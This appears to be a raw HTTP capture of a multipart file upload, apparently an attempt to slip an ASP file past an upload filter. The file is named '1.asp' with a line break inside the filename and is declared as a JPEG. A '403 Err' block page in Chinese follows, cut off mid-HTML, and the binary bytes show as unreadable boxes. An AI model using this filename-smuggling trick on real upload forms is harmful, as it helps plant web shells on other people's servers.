 ------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="filelx"
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="EditName"
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="FormName"
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="act"
uploadfile
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="file1"; filename="
1.asp"
Content-Type: image/jpeg
□□□□□JFIF□□□□□H□H□□□□□C□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□ ("□□&□□□#0$&*+-.-□"251,5(,-,□□□C□□□□□
HTTP/1.1 403 Err
Content-Type: text/html
Connection: close
Content-Length: 975
<html><head>
<meta http-equiv="Content-Type"
content="text/html;
charset=gb2312" />
<title>D□_□□□□</title>
<style type="text/css">
A {TEXT-DECORATION: none}
A:link {COLOR: #095899}
A:visited {COLOR: #074476}
A:hover {COLOR: #FF6600}
body,td,th {font-size: 12px;}
</style></head><body>
<table width=400 align="center"
cellpadding=0 cellspacing=0
style="border: 1px outset #000;">
<tr><td height=24 bgcolor=#333333
style="border-left-width: 25px;
border-left-style: solid;
border-left-color: #A80000;
color: #FFF;"> &nbsp;